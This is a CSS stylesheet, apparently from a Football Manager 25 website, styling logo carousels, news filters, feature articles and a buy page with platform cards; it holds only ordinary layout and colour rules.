.authentic-logo-2025.wrapper-fm25--light {
  background: #DFDFF2;
}
.authentic-logo-2025.wrapper-fm25--light h2 {
  color: #0A0F1E;
}
.authentic-logo-2025.wrapper-fm25--light p {
  color: #0A0F1E;
}
.authentic-logo-2025.wrapper-fm25--light .authentic-logo-2025__carousel-dark {
  opacity: 0;
}
.authentic-logo-2025.wrapper-fm25--light .authentic-logo-2025__carousel-light {
  opacity: 1;
}
.authentic-logo-2025.wrapper-fm25--dark {
  background: #1F2331;
}
.authentic-logo-2025.wrapper-fm25--dark h2 {
  color: #E6E6FA;
}
.authentic-logo-2025.wrapper-fm25--dark p {
  color: white;
}
.authentic-logo-2025.wrapper-fm25--dark .authentic-logo-2025__carousel-dark {
  opacity: 1;
}
.authentic-logo-2025.wrapper-fm25--dark .authentic-logo-2025__carousel-light {
  opacity: 0;
}
.authentic-logo-2025__top {
  margin-bottom: 28px;
}
@media screen and (min-width: 64em) {
  .authentic-logo-2025__top {
    margin-bottom: 40px;
  }
}
.authentic-logo-2025__image {
  max-width: 90px;
}
@media screen and (min-width: 40em) {
  .authentic-logo-2025__image {
    max-width: 150px;
  }
}
.authentic-logo-2025__carousel-wrapper {
  grid-column-gap: 6em;
  grid-row-gap: 6em;
  flex-direction: row;
  align-items: center;
  width: 100%;
  height: 100px;
  display: flex;
  position: relative;
  overflow: hidden;
}
@media screen and (min-width: 40em) {
  .authentic-logo-2025__carousel-wrapper {
    height: 150px;
  }
}
.authentic-logo-2025__carousel-wrapper-one {
  justify-content: flex-start;
}
.authentic-logo-2025__carousel-wrapper-two {
  justify-content: flex-end;
}
.authentic-logo-2025__carousel-wrapper-three {
  justify-content: flex-start;
}
.authentic-logo-2025__carousel {
  align-items: center;
  display: flex;
  position: absolute; /* Change position to absolute for seamless scrolling */
  white-space: nowrap;
  will-change: transform;
}
@media screen and (min-width: 40em) {
  .authentic-logo-2025__carousel {
    gap: 20px;
  }
}
.authentic-logo-2025__carousel-one {
  animation: authentic-logo-left 60s linear infinite;
}
@media (prefers-reduced-motion: reduce) {
  .authentic-logo-2025__carousel-one {
    animation-duration: 0s;
  }
}
.authentic-logo-2025__carousel-two {
  margin-top: 28px;
  animation: authentic-logo-right 60s linear infinite;
}
@media (prefers-reduced-motion: reduce) {
  .authentic-logo-2025__carousel-two {
    animation-duration: 0s;
  }
}
.authentic-logo-2025__carousel-three {
  margin-top: 28px;
  animation: authentic-logo-left 60s linear infinite;
}
@media (prefers-reduced-motion: reduce) {
  .authentic-logo-2025__carousel-three {
    animation-duration: 0s;
  }
}
@keyframes authentic-logo-left {
  from {
    transform: translateX(0);
  }
  to {
    transform: translateX(-50%);
  }
}
@keyframes authentic-logo-right {
  from {
    transform: translateX(0);
  }
  to {
    transform: translateX(50%);
  }
}
.authentic-logo-2025__title {
  font-size: 2.375rem;
  font-family: var(--font-fm-universe);
  line-height: 39.9px;
  text-align: center;
  text-transform: none;
}
@media screen and (min-width: 40em) {
  .authentic-logo-2025__title {
    font-size: 3rem;
  }
}
@media screen and (min-width: 64em) {
  .authentic-logo-2025__title {
    font-size: 3.625rem;
    line-height: 60.9px;
  }
}
.authentic-logo-2025__abstract {
  font-size: 1rem;
  line-height: 22.4px;
  max-width: 800px;
  margin: auto;
  text-align: center;
}

.f-carousel-2025 {
  text-align: center;
}
.wrapper-fm25--light .f-carousel-2025 {
  background: #E6E6FA;
}
.wrapper-fm25--dark .f-carousel-2025 {
  background: #E6E6FA;
}
.f-carousel-2025__wrapper-fm25 {
  padding: 64px 0;
}
@media screen and (min-width: 64em) {
  .f-carousel-2025__wrapper-fm25 {
    padding: 120px 0;
  }
}
.f-carousel-2025__title {
  font-size: 2.375rem;
  line-height: 1.05;
  font-weight: 400;
  margin: 0 auto 12px;
  font-family: var(--font-fm-universe);
  color: #0A0F1E;
  text-transform: none;
}
@media screen and (min-width: 64em) {
  .f-carousel-2025__title {
    font-size: 3.625rem;
    margin-bottom: 16px;
  }
}
.wrapper-fm25--dark .f-carousel-2025__title {
  color: #E6E6FA;
}
.f-carousel-2025__abstract {
  font-size: 0.875rem;
  line-height: 1.3;
  color: #0A0F1E;
  max-width: 677px;
  margin: 0 auto;
}
.wrapper-fm25--dark .f-carousel-2025__abstract {
  color: #E6E6FA;
}
@media screen and (min-width: 40em) {
  .f-carousel-2025__abstract {
    font-size: 1rem;
  }
}
@media screen and (min-width: 64em) {
  .f-carousel-2025__abstract {
    font-size: 1.25rem;
  }
}
.f-carousel-2025__abstract p {
  line-height: inherit;
}
.f-carousel-2025__carousel {
  margin: 20px 0;
}
@media screen and (min-width: 64em) {
  .f-carousel-2025__carousel {
    margin: 32px 0 40px;
  }
}
.f-carousel-2025__carousel .slick-initialized .slick-track {
  display: flex;
  align-items: center;
}
.f-carousel-2025__carousel .slick-prev::before {
  transform: rotate(-180deg);
}
.f-carousel-2025__carousel .slick-prev,
.f-carousel-2025__carousel .slick-next {
  width: 20px;
  height: 30px;
  top: calc(50% - 15px);
  transform: none;
  z-index: 1;
}
.f-carousel-2025__carousel .slick-prev:before,
.f-carousel-2025__carousel .slick-next:before {
  background-image: url(../svg/arrow-right.svg);
}
.f-carousel-2025__carousel .slick-prev.slick-disabled:before,
.f-carousel-2025__carousel .slick-next.slick-disabled:before {
  opacity: 0.5;
}
.f-carousel-2025__info-carousel-wrapper {
  max-width: 800px;
  margin: 0 auto;
}
.f-carousel-2025__info-carousel {
  margin: 0 !important;
}
.f-carousel-2025__info-carousel .slick-track {
  display: flex !important;
  align-items: center;
}
.f-carousel-2025__info-carousel .slick-dots {
  margin: 1.25rem auto 0;
  text-align: center;
  height: 14px;
}
.f-carousel-2025__info-carousel .slick-dots li {
  margin: 0 6px;
  height: 14px;
}
.f-carousel-2025__info-carousel .slick-dots li button {
  background: transparent;
  border-radius: 4px;
  border: 1px solid #FF4164;
  transform: none;
  width: 14px;
  height: 14px;
}
@media screen and (min-width: 64em) {
  .f-carousel-2025__info-carousel .slick-dots li button {
    width: 14px;
    height: 14px;
  }
}
.f-carousel-2025__info-carousel .slick-dots li.slick-active button {
  background: #FF4164;
  border: 1px solid #FF4164;
  transform: none;
}

.f-slide-2025 {
  position: relative;
  width: 100%;
  max-width: calc(100% - 32px);
  padding: 0 8px;
}
@media screen and (min-width: 64em) {
  .f-slide-2025 {
    width: 800px;
    padding: 0 32px;
    max-width: calc(100% - 64px);
  }
}
.f-slide-2025__image-wrapper {
  border-radius: 12px;
  position: relative;
  aspect-ratio: 800/450;
  background: white;
  overflow: hidden;
}
.f-slide-2025__play-icon {
  position: absolute;
  width: 61px;
  top: calc(50% - 30px);
  left: calc(50% - 30px);
}
.f-slide-2025__locked-icon {
  position: absolute;
  width: 61px;
  top: calc(50% - 30px);
  left: calc(50% - 30px);
}

.f-info-2025__title {
  color: #000;
  font-size: 2rem;
  margin: 0 auto 12px;
  font-family: var(--font-fm-universe);
  line-height: 1.05;
  font-weight: 400;
  text-transform: none;
}
.wrapper-fm25--dark .f-info-2025__title {
  color: #E6E6FA;
}
@media screen and (min-width: 64em) {
  .f-info-2025__title {
    font-size: 2.625rem;
    margin-bottom: 20px;
  }
}
.f-info-2025__locked-text {
  font-family: var(--font-abc-social);
  line-height: 1.3;
  font-weight: 700;
  color: #6E0FD7;
  font-size: 1.125rem;
}
@media screen and (min-width: 64em) {
  .f-info-2025__locked-text {
    font-size: 1.25rem;
  }
}
.wrapper-fm25--dark .f-info-2025__locked-text {
  color: #E6E6FA;
}
.f-info-2025__unlocked-text {
  font-family: var(--font-abc-social);
  line-height: 1.3;
  font-weight: 400;
  font-size: 1.125rem;
}
@media screen and (min-width: 64em) {
  .f-info-2025__unlocked-text {
    font-size: 1.25rem;
  }
}
.wrapper-fm25--dark .f-info-2025__unlocked-text {
  color: #E6E6FA;
}
.f-info-2025__buttons {
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
  margin: 20px auto 0;
  justify-content: center;
  padding: 0 0 5px;
}
.news-filters {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.news-filters--active {
  z-index: 30;
}
.news-filters__bg {
  background: rgba(20, 20, 20, 0.75);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 300ms;
}
.news-filters--active .news-filters__bg {
  opacity: 1;
}
.news-filters__inner {
  position: absolute;
  top: 0;
  right: 0;
  width: calc(100% - 32px);
  max-width: 480px;
  padding: 65px 16px;
  background: #E6E6FA;
  height: 100%;
  display: flex;
  align-items: center;
  text-align: center;
  transform: translateX(100%);
  transition: transform 300ms;
}
@media screen and (min-width: 64em) {
  .news-filters__inner {
    padding: 80px 55px;
  }
}
.news-filters--active .news-filters__inner {
  transform: translateX(0);
  transition: transform 0s;
}
.news-filters__close {
  position: absolute;
  top: 24px;
  right: 16px;
  cursor: pointer;
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 1rem;
  font-weight: 700;
  font-family: var(--font-abc-social);
  color: #0A0F1E;
}
@media screen and (min-width: 64em) {
  .news-filters__close {
    top: 29px;
    right: 32px;
  }
}
.news-filters__close img {
  width: 16px;
}
.news-filters__container {
  border-top: 1px solid rgba(10, 15, 30, 0.2);
  border-bottom: 1px solid rgba(10, 15, 30, 0.2);
  padding: 28px 0;
  margin: 0 0 auto;
  width: 100%;
  text-align: left;
}
.news-filters__title {
  text-transform: uppercase;
  color: #6E0FD7;
  font-weight: 400;
  font-family: var(--font-abc-social);
  line-height: 1;
  margin: 0 0 8px;
  font-size: 0.875rem;
}
@media screen and (min-width: 64em) {
  .news-filters__title {
    margin-bottom: 16px;
  }
}
.news-filters__filters {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.news-filters__filter {
  display: block;
  line-height: 1.3;
  font-size: 1.125rem;
  text-decoration: none;
  margin: 0;
}
@media screen and (min-width: 64em) {
  .news-filters__filter {
    font-size: 1.25rem;
  }
}
.news-filters__filter.is-active {
  color: #6E0FD7;
}
.news-filters__reset {
  position: absolute;
  top: 24px;
  left: 16px;
  line-height: 1.4;
  font-size: 1rem;
  font-weight: 700;
  text-decoration: underline;
  color: #6E0FD7 !important;
}
@media screen and (min-width: 64em) {
  .news-filters__reset {
    font-size: 1rem;
    top: 30px;
    left: 56px;
  }
}

.whats-new-2025 {
  background: #DBDBEF;
  overflow: hidden;
  position: relative;
  padding-bottom: 0;
}
.whats-new-2025.wrapper-fm25--dark {
  background: #1F2331 !important;
  color: #E6E6FA;
}
@media screen and (min-width: 40em) {
  .whats-new-2025 {
    display: flex;
    align-items: center;
    min-height: 600px;
  }
}
.whats-new-2025__content-wrapper {
  line-height: 1.3;
  color: #0A0F1E;
  font-family: var(--font-abc-social);
  padding-bottom: 40px;
}
@media screen and (min-width: 40em) {
  .whats-new-2025__content-wrapper {
    width: calc(50% - 40px);
    max-width: 491px;
  }
}
@media screen and (min-width: 64em) {
  .whats-new-2025__content-wrapper {
    font-size: 1.25rem;
  }
}
.wrapper-fm25--dark .whats-new-2025__content-wrapper {
  color: #E6E6FA;
}
.whats-new-2025__content-wrapper p {
  line-height: inherit;
}
.whats-new-2025__content-wrapper p:last-child {
  margin-bottom: 0;
}
.whats-new-2025__title {
  font-family: var(--font-fm-universe);
  font-size: 3rem;
  line-height: 1.05;
  color: #0A0F1E;
  text-wrap: balance;
  margin: 0 auto 12px;
  text-transform: none;
}
@media screen and (min-width: 64em) {
  .whats-new-2025__title {
    font-size: 5rem;
  }
}
.whats-new-2025__title i, .whats-new-2025__title em {
  color: #6E0FD7;
  font-style: normal;
}
.wrapper-fm25--dark .whats-new-2025__title i, .wrapper-fm25--dark .whats-new-2025__title em {
  color: #AF78FF;
}
.wrapper-fm25--dark .whats-new-2025__title {
  color: #E6E6FA;
}
.whats-new-2025__image-container {
  overflow: hidden;
  position: relative;
  aspect-ratio: 4/3;
}
@media screen and (min-width: 40em) {
  .whats-new-2025__image-container {
    position: absolute;
    top: 68px;
    height: calc(100% - 68px);
    left: 50%;
    right: 0;
    width: 50%;
  }
}
@media screen and (min-width: 64em) {
  .whats-new-2025__image-container {
    top: 76px;
    height: calc(100% - 76px);
  }
}
.whats-new-2025__image {
  -o-object-position: left;
     object-position: left;
}

.landing-page-2025 {
  text-align: center;
  position: absolute;
  top: 0;
  min-height: calc(100vh + 60px);
  min-height: 100vh;
  width: 100%;
  margin-top: -94px;
  overflow: hidden;
  background-color: #0A0F1E;
}
@media screen and (max-width: 63.9375em) {
  .landing-page-2025 {
    padding-top: calc(60px + 64px);
    padding-bottom: 64px;
  }
}
@media screen and (min-width: 64em) {
  .landing-page-2025 {
    margin-top: 0;
    min-height: 100vh;
    padding-top: 64px;
    padding-bottom: 134px;
  }
}
.landing-page-2025__buttons {
  display: flex;
  gap: 16px;
  justify-content: center;
  margin-top: 20px;
}
@media screen and (min-width: 64em) {
  .landing-page-2025__buttons {
    margin-top: 28px;
  }
}
.landing-page-2025__logo {
  width: auto;
  height: 54px;
  margin: 0 0 28px;
}
@media screen and (min-width: 64em) {
  .landing-page-2025__logo {
    margin: 0 0 64px;
  }
}
.landing-page-2025__social-title {
  color: #AF78FF;
  font-size: 0.875rem;
  line-height: 19.6px;
  font-weight: 700;
  font-family: var(--font-abc-social);
  margin-bottom: 0px;
  margin-top: 28px;
}
@media screen and (min-width: 64em) {
  .landing-page-2025__social-title {
    margin-top: 40px;
  }
}
.landing-page-2025__social-icons-outer {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 28px;
  margin-top: 16px;
}
.landing-page-2025__title {
  font-family: var(--font-fm-universe);
  font-size: 2rem;
  color: #E6E6FA;
  line-height: 33.6px;
  margin-bottom: 0.75rem;
}
@media screen and (min-width: 64em) {
  .landing-page-2025__title {
    font-size: 2.625rem;
    line-height: 44.1px;
    margin-bottom: 1.25rem;
  }
}
.landing-page-2025__content {
  font-size: 1rem;
  margin-bottom: 20px;
  color: white;
}
@media screen and (min-width: 64em) {
  .landing-page-2025__content {
    margin-bottom: 28px;
  }
}
.landing-page-2025__content p {
  line-height: 22.4px;
}
.landing-page-2025__content p:last-child {
  margin-bottom: 0;
}
.landing-page-2025__item {
  background-color: #1F2331 !important;
  border-radius: 0.1875rem;
  color: white;
  display: block;
  font-family: var(--font-abc-social);
  font-weight: 400 !important;
  font-size: 1rem;
  line-height: 22.4px !important;
  margin: 0 0 12px;
  padding: 14px 20px !important;
  position: relative;
  text-align: left !important;
  text-decoration: none;
  transition: transform 200ms, background 200ms;
}
@media screen and (min-width: 40em) {
  .landing-page-2025__item {
    padding: 20px 28px !important;
  }
}
.landing-page-2025__item:hover, .landing-page-2025__item:active, .landing-page-2025__item:visited {
  color: white;
}
.landing-page-2025__item:last-child {
  margin-bottom: 0;
}
.landing-page-2025__left-bracket {
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.landing-page-2025__right-bracket {
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.feature-2025__meta {
  text-align: left;
  margin-bottom: 12px;
  position: relative;
  color: #6E0FD7;
  display: flex;
  gap: 10px;
  font-size: 1.125rem;
}
@media screen and (min-width: 64em) {
  .feature-2025__meta {
    margin-bottom: 20px;
    font-size: 1.25rem;
  }
}
.feature-2025__meta p {
  color: inherit;
  margin: 0;
}
.feature-2025__title {
  text-align: left;
  margin-bottom: 12px;
  font-family: var(--font-fm-universe);
  font-size: 2rem;
  line-height: 1.05;
  color: #0A0F1E;
  text-transform: none;
}
@media screen and (min-width: 40em) {
  .feature-2025__title {
    font-size: 3.625rem;
    margin-bottom: 28px;
  }
}
.feature-2025__copy {
  text-align: left;
  font-family: var(--font-abc-social);
  font-weight: 400;
  font-size: 1rem;
}
@media screen and (min-width: 64em) {
  .feature-2025__copy {
    font-size: 1rem;
  }
}
.feature-2025__copy iframe {
  min-height: 315px;
}
@media screen and (min-width: 40em) {
  .feature-2025__copy iframe {
    min-height: 400px;
  }
}
@media screen and (min-width: 64em) {
  .feature-2025__copy iframe {
    min-height: 500px;
  }
}
.feature-2025__copy img,
.feature-2025__copy iframe {
  width: calc(100% + 32px);
  max-width: calc(100% + 32px);
  margin: 0 20px;
  margin-left: -16px;
}
@media screen and (min-width: 64em) {
  .feature-2025__copy img,
  .feature-2025__copy iframe {
    width: calc(100% + 64px);
    max-width: calc(100% + 64px);
    margin: 0 40px;
    margin-left: -32px;
  }
}
.feature-2025__copy p:last-child {
  margin-bottom: 0;
}
.feature-2025__copy h2, .feature-2025__copy h3, .feature-2025__copy h4, .feature-2025__copy h5, .feature-2025__copy h6 {
  font-family: var(--font-fm-universe);
  font-size: 2rem;
}
@media screen and (min-width: 64em) {
  .feature-2025__copy h2, .feature-2025__copy h3, .feature-2025__copy h4, .feature-2025__copy h5, .feature-2025__copy h6 {
    font-size: 2rem;
  }
}
.feature-2025__copy a.html5lightbox {
  display: inline-block;
  position: relative;
}
.feature-2025__copy a.html5lightbox img {
  margin: 0;
}
.feature-2025__abstract {
  text-align: left;
  font-family: var(--font-abc-social);
  font-size: 1.125rem;
  margin: 0 0 20px;
  line-height: 1.3;
}
@media screen and (min-width: 64em) {
  .feature-2025__abstract {
    font-size: 1.25rem;
    margin-bottom: 40px;
  }
}
.feature-2025__abstract p {
  line-height: inherit;
}
.feature-2025__wrapper {
  padding: 15px 0 40px;
  background: #E6E6FA;
  color: #0A0F1E;
}
@media screen and (min-width: 40em) {
  .feature-2025__wrapper {
    padding: 30px 0 80px;
  }
}
.feature-2025__button {
  margin: 20px auto 0 0;
  width: -moz-fit-content;
  width: fit-content;
}
.feature-2025__recent-wrapper {
  margin-top: 60px;
}
@media screen and (min-width: 64em) {
  .feature-2025__recent-wrapper {
    margin-top: 120px;
  }
}
.feature-2025__recent-title {
  font-size: 2rem;
  font-family: var(--font-fm-universe);
  font-weight: 400;
  margin: 0 0 20px;
  text-transform: none;
  color: #0A0F1E;
}
@media screen and (min-width: 64em) {
  .feature-2025__recent-title {
    font-size: 3.625rem;
    margin: 0 auto 28px;
    text-align: center;
  }
}
.feature-2025__recents {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 16px;
}
@media screen and (min-width: 64em) {
  .feature-2025__recents {
    gap: 32px;
    grid-template-columns: repeat(3, 1fr);
  }
}
@media screen and (max-width: 63.9375em) {
  .feature-2025__recents .news-box:nth-child(n+3) {
    display: none;
  }
}
.feature-2025__side-bracket {
  overflow: visible;
  display: none;
}
@media screen and (min-width: 64em) {
  .feature-2025__side-bracket {
    display: block;
  }
}
.feature-2025__left-bracket, .feature-2025__right-bracket {
  position: sticky;
  top: 100px;
  margin-top: 100px;
}
.feature-2025__left-bracket svg, .feature-2025__right-bracket svg {
  width: 100%;
}
.feature-2025__left-bracket {
  transform: translateX(-30px);
}
.feature-2025__right-bracket {
  transform: translateX(30px);
}
.feature-2025__video {
  width: calc(100% + 32px);
  max-width: calc(100% + 32px);
  margin: 20px 0;
  margin-left: -16px;
  position: relative;
  aspect-ratio: 16/9;
}
@media screen and (min-width: 64em) {
  .feature-2025__video {
    width: calc(100% + 64px);
    max-width: calc(100% + 64px);
    margin: 40px 0;
    margin-left: -32px;
  }
}
.feature-2025__video-icon {
  width: 60px !important;
  position: absolute;
  top: calc(50% - 30px);
  left: calc(50% - 30px);
  margin: 0 !important;
}
.feature-2025__video-image {
  margin: 0 !important;
  width: 100% !important;
}
.feature-2025__logos {
  display: flex;
  flex-direction: column;
  gap: 4px;
  margin: 0 auto 20px;
}
@media screen and (min-width: 64em) {
  .feature-2025__logos {
    gap: 8px;
    margin-bottom: 40px;
  }
}
.feature-2025__logos-title {
  font-size: 0.875rem;
  color: #6E0FD7;
  font-family: var(--font-abc-social);
  font-weight: 400;
  line-height: 1.4;
  margin: 0;
  text-transform: none;
}
@media screen and (min-width: 64em) {
  .feature-2025__logos-title {
    font-size: 1rem;
  }
}
.feature-2025__logos-col {
  width: 100%;
  max-width: 79px;
  margin: 0;
}
@media screen and (min-width: 64em) {
  .feature-2025__logos-col {
    max-width: 113px;
  }
}
.feature-2025__logos-col:not(:last-child) {
  border-right: 1px solid #6E0FD7;
  padding-right: 16px;
}
@media screen and (min-width: 64em) {
  .feature-2025__logos-col:not(:last-child) {
    padding-right: 20px;
  }
}
.feature-2025__logos-col:last-child {
  max-width: 63px;
}
@media screen and (min-width: 64em) {
  .feature-2025__logos-col:last-child {
    max-width: 93px;
  }
}
.feature-2025__logos-col--2 {
  order: 2;
}
.feature-2025__logos-col--3 {
  order: 3;
}
.feature-2025__logos-col--4 {
  order: 4;
}
.feature-2025__logos-images {
  display: flex;
  gap: 16px;
}
.feature-2025__logo-image {
  width: 100%;
  margin: 0 0 auto;
}

@media screen and (max-width: 39.9375em) {
  .buy-page-2025-wrapper {
    padding-top: 70px;
  }
}

@media screen and (min-width: 64em) {
  .buy-page-2025 .grid-container {
    padding-left: 0;
    padding-right: 0;
  }
}
@media screen and (max-width: 63.9375em) {
  .buy-page-2025__sub-cards-spacers {
    display: none;
  }
}
@media screen and (max-width: 39.9375em) {
  .buy-page-2025__main-cards-grid-container {
    width: 96%;
    padding: 0px 8px;
  }
}
.buy-page-2025__main-cards-grid {
  margin-bottom: 40px;
}
@media screen and (max-width: 39.9375em) {
  .buy-page-2025__main-cards-grid {
    gap: 24px 15px;
  }
}
.buy-page-2025__sub-cards-title {
  font-family: var(--font-fm-universe);
  color: #0A0F1E;
  text-transform: none;
  text-align: center;
  display: none;
}
.buy-page-2025__sub-cards-title span {
  color: #6E0FD7;
}
@media screen and (min-width: 64em) {
  .buy-page-2025__sub-cards-title {
    font-size: 42px;
    line-height: 44px;
    font-weight: 400;
    margin-bottom: 24px;
  }
}
.buy-page-2025__fm25-grid, .buy-page-2025__fm25-console-grid, .buy-page-2025__fm25-touch-grid, .buy-page-2025__fm25-mobile-grid {
  margin-bottom: 40px;
}
.buy-page-2025__platform-grid {
  display: none;
  justify-content: center;
  gap: 32px;
}
.buy-page-2025__platform-grid--active {
  display: grid;
}
.buy-page-2025__fm25-grid {
  grid-template-columns: repeat(2, 1fr);
  gap: 16px;
}
@media screen and (min-width: 64em) {
  .buy-page-2025__fm25-grid {
    grid-template-columns: repeat(4, 175px);
    gap: 32px;
  }
}
.buy-page-2025__fm25-console-grid {
  grid-template-columns: repeat(2, 1fr);
  gap: 16px;
}
@media screen and (min-width: 64em) {
  .buy-page-2025__fm25-console-grid {
    grid-template-columns: repeat(4, 175px);
    gap: 32px;
  }
}
.buy-page-2025__fm25-touch-grid {
  grid-template-columns: repeat(2, 1fr);
  gap: 16px;
}
@media screen and (min-width: 64em) {
  .buy-page-2025__fm25-touch-grid {
    grid-template-columns: repeat(4, 175px);
    gap: 32px;
  }
}
.buy-page-2025__fm25-mobile-grid {
  grid-template-columns: repeat(2, 1fr);
  gap: 16px;
}
@media screen and (min-width: 64em) {
  .buy-page-2025__fm25-mobile-grid {
    grid-template-columns: repeat(4, 175px);
    gap: 32px;
  }
}

.buy-page-2025-header {
  margin-bottom: 45px;
}
@media screen and (max-width: 39.9375em) {
  .buy-page-2025-header {
    margin-bottom: 24px;
  }
}
@media screen and (max-width: 63.9375em) {
  .buy-page-2025-header .grid-col-large-2 {
    display: none;
  }
}
@media screen and (min-width: 64em) {
  .buy-page-2025-header {
    margin-bottom: 45px;
  }
}
.buy-page-2025-header__title {
  font-family: var(--font-fm-universe);
  color: #0A0F1E;
  text-transform: none;
  text-align: center;
}
.buy-page-2025-header__title span {
  color: #6E0FD7;
}
@media screen and (min-width: 64em) {
  .buy-page-2025-header__title {
    font-size: 58px;
    line-height: 60px;
    font-weight: 400;
    margin-bottom: 32px;
  }
}
.buy-page-2025-header__abstract {
  text-align: center;
  font-family: var(--font-abc-social);
  font-size: 16px;
  line-height: 22px;
  font-weight: 400;
}
.buy-page-2025-header__link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.buy-page-2025-header__link button,
.buy-page-2025-header__link a {
  display: flex;
  flex-direction: column;
  text-align: center;
  width: -moz-fit-content;
  width: fit-content;
  cursor: pointer;
  padding-top: 14px;
  text-decoration: none;
  font-size: 16px;
  line-height: 14px;
  font-weight: 700;
  font-family: var(--font-fm-social-bold);
}
.buy-page-2025-header__link button:after,
.buy-page-2025-header__link a:after {
  content: "";
  height: 2px;
  background: linear-gradient(to right, #E664FF, #FF4164);
  width: 100%;
  margin-top: 14px;
}

@media screen and (max-width: 63.9375em) {
  .buy-page-2025-footer .grid {
    display: flex;
  }
}
@media screen and (max-width: 63.9375em) {
  .buy-page-2025-footer .grid-col-large-2 {
    display: none;
  }
}
.buy-page-2025-footer__abstract {
  font-size: 14px;
  line-height: 19px;
  color: rgba(10, 15, 30, 0.5);
  font-family: var(--font-abc-social);
  text-align: center;
}

.buy-page-2025-card {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  flex-direction: column;
  flex-wrap: wrap;
  background-color: #FFFFFF;
  border-radius: 12px;
  padding: 16px;
  position: relative;
  z-index: 1;
  height: 100%;
  cursor: pointer;
  box-shadow: 0 2px 4px 0px rgba(0, 0, 0, 0.1);
  position: relative;
}
@media screen and (max-width: 39.9375em) {
  .buy-page-2025-card {
    padding: 16px 8px;
  }
}
.buy-page-2025-card__badge {
  position: absolute;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #6E0FD7;
  text-transform: uppercase;
  border-radius: 4px;
  padding: 4px 8px;
  color: #FFFFFF;
  font-size: 14px;
  line-height: 19px;
  font-family: var(--font-abc-social);
  font-weight: 700;
}
@media screen and (min-width: 64em) {
  .buy-page-2025-card__badge {
    top: 0;
  }
}
@media screen and (max-width: 63.9375em) {
  .buy-page-2025-card__badge {
    width: 80%;
    bottom: -24px;
  }
}
.buy-page-2025-card:not(.buy-page-2025-card--active):hover:before {
  content: "";
  position: absolute;
  width: calc(100% + 16px);
  height: calc(100% + 16px);
  top: -8px;
  left: -8px;
  z-index: -1;
  background: url("../svg/top-left-corner-bracket.svg") no-repeat top left, url("../svg/top-right-corner-bracket.svg") no-repeat top right, url("../svg/bottom-left-corner-bracket.svg") no-repeat bottom left, url("../svg/bottom-right-corner-bracket.svg") no-repeat bottom right;
  background-size: 16px 16px;
}
.buy-page-2025-card--active {
  position: relative;
  z-index: 2;
  box-shadow: none;
}
.buy-page-2025-card--active:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 12px;
  padding: 2px;
  background: linear-gradient(to left, #FF4164, #E664FF);
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask-composite: exclude;
  -webkit-mask-composite: xor;
  z-index: -1;
}
.buy-page-2025-card--inactive {
  background-color: #dbdbef;
  box-shadow: none;
  pointer-events: none;
}
.buy-page-2025-card--inactive .buy-page-2025-card__badge {
  background-color: #AF78FF;
}
.buy-page-2025-card--inactive .buy-page-2025-card__content,
.buy-page-2025-card--inactive .buy-page-2025-card__rating-title,
.buy-page-2025-card--inactive .buy-page-2025-card__nations-title,
.buy-page-2025-card--inactive .buy-page-2025-card__nations-content {
  opacity: 0.25;
}
.buy-page-2025-card--inactive:hover:before {
  content: "";
  position: absolute;
  width: calc(100% + 16px);
  height: calc(100% + 16px);
  top: -8px;
  left: -8px;
  z-index: -1;
  background: url("../svg/top-left-corner-bracket.svg") no-repeat top left, url("../svg/top-right-corner-bracket.svg") no-repeat top right, url("../svg/bottom-left-corner-bracket.svg") no-repeat bottom left, url("../svg/bottom-right-corner-bracket.svg") no-repeat bottom right;
  background-size: 16px 16px;
}
@media screen and (min-width: 64em) {
  .buy-page-2025-card {
    gap: 12px;
    padding: 28px;
  }
}
.buy-page-2025-card__header {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  margin-bottom: 12px;
  margin-top: 12px;
  min-height: 52px;
}
@media screen and (max-width: 39.9375em) {
  .buy-page-2025-card__header {
    max-width: 100px;
    min-height: 43px;
    margin-bottom: 7px;
    margin-top: 7px;
  }
}
.buy-page-2025-card__platforms, .buy-page-2025-card__ratings, .buy-page-2025-card__nations {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  text-align: center;
  gap: 4px;
  margin-bottom: 12px;
}
.buy-page-2025-card__content {
  font-size: 14px;
  line-height: 19px;
  text-align: center;
  font-family: var(--font-abc-social);
}
@media screen and (max-width: 39.9375em) {
  .buy-page-2025-card__content {
    font-size: 12px;
    line-height: 16.8px;
    margin-top: 12px;
  }
}
@media screen and (max-width: 39.9375em) {
  .buy-page-2025-card__platform {
    max-width: 32px;
  }
}
@media screen and (max-width: 63.9375em) {
  .buy-page-2025-card__ratings {
    margin-bottom: 8px;
    gap: 0px;
  }
}
@media screen and (max-width: 39.9375em) {
  .buy-page-2025-card__nations {
    margin-bottom: 6px;
  }
}
.buy-page-2025-card__platforms {
  margin-top: auto;
}
@media screen and (max-width: 63.9375em) {
  .buy-page-2025-card__platforms {
    margin-top: 8px;
    margin-bottom: 8px;
  }
}
.buy-page-2025-card__rating-title {
  width: 100%;
}
@media screen and (max-width: 63.9375em) {
  .buy-page-2025-card__rating-star {
    max-width: 20px;
  }
}
.buy-page-2025-card__nations-title, .buy-page-2025-card__nations-content {
  width: 100%;
}
.buy-page-2025-card__nations-title, .buy-page-2025-card__rating-title {
  font-size: 12px;
  line-height: 19px;
  text-align: center;
}
@media screen and (min-width: 64em) {
  .buy-page-2025-card__nations-title, .buy-page-2025-card__rating-title {
    font-size: 14px;
  }
}
.buy-page-2025-card__nations-content {
  color: #6E0FD7;
  font-size: 16px;
  line-height: 22px;
  text-align: center;
  font-weight: 700;
